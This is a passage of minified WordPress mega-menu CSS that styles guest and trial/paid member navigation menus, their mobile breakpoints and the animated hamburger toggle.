#mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:16px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:280px;max-width:none;padding:0 0 0 0;border:0;background:#fff;border-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#fff;color:#000;font-family:inherit;font-size:16px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:capitalize;vertical-align:baseline}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:#fff0;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:#fff0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-on-mobile,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-on-desktop,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu:after{content:"";display:table;clear:both}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close{visibility:hidden;transition:left 200ms ease-in-out,right 200ms ease-in-out,visibility 200ms ease-in-out}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect-mobile^="slide_right"]+button.mega-close{right:100%;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-guest-member-menu .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu .mega-menu-toggle+#mega-menu-guest-member-menu{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open+#mega-menu-guest-member-menu{display:block}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-guest-member-menu{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}span.mega-description-group .mega-menu-description{display:none!important}@charset "UTF-8";.mega-menu-last-modified-1757436229{content:"Tuesday 9th September 2025 16:43:49 UTC"}#mega-menu-wrap-login-trial-paid-member,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-row,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-column,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member span.mega-menu-badge,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-login-trial-paid-member:before,#mega-menu-wrap-login-trial-paid-member:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member ul.mega-sub-menu:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member ul.mega-sub-menu:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-row:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-row:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-column:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-column:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member span.mega-menu-badge:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member span.mega-menu-badge:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member+button.mega-close:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member+button.mega-close:after{display:none}#mega-menu-wrap-login-trial-paid-member{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member{background:#fff0}}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member a:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member span:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member input:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member{text-align:right;padding:0 0 0 0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member 